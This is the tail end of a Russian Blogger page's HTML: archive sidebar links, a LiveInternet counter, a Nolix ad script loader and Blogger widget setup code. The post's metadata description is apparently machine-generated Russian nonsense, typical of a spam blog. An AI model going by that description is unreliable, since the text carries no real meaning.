<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1338534000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7KzonKQGmRS7ooG6SclH3U3PZn4g:1768620543508';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/06/mail-ry_1928.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/06/mail-ry_1928.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/06/mail-ry_1928.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/8029431581191005293/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '8029431581191005293', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl557.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 mail ry', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 mail ry'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 mail ry', 'description': '\u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u044f\u0435\u0442\u0441\u044f \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435\u043c \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u0440\u044b\u0432\u043e\u0432 \u0443\u0447\u0435\u043d\u043e\u0433\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0438 \u0435\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0445\u043e\u0440\u043e\u0448\u0435\u0439 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u043c\u043e\u0434\u0435\u043b\u0438. \u041a \u0443\u0441\u0432\u043e\u0435\u043d...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyNDnrN1MpHGcYV7gPBHVukaLMSDCyTeMeSB3zPKCW1CB4Tyxu7qo2Kfp2Py4lDlOccRfq60EGUoneWevecRKeuC44pXZoTYIDisuIXIhUb9TuIA', 'url': 'https://odnokassniki.blogspot.com/2012/06/mail-ry_1928.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8029431581191005293}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>